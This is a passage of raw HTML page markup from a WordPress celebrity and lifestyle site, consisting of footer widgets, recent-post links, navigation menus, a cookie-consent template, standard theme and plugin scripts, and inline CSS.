		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__92053704 = new penciBlock();penci_block_23__92053704.blockID="penci_block_23__92053704";penci_block_23__92053704.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__92053704","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__92053704.content="";penciBlocksArray.push(penci_block_23__92053704);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__15291601" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__15291601  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__4648678" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__4648678" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__4648678block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__4648678 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__4648678 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__4648678 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__4648678.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="5cd8677bf1d034cf039b15ab-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__4648678 = new penciBlock();penci_block_6__4648678.blockID="penci_block_6__4648678";penci_block_6__4648678.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__4648678","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__4648678.content="";penciBlocksArray.push(penci_block_6__4648678);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="5cd8677bf1d034cf039b15ab-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-14029895"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="5cd8677bf1d034cf039b15ab-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="5cd8677bf1d034cf039b15ab-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list 